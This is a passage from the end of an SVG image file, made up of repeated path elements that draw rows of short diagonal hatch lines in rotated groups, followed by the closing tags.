                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>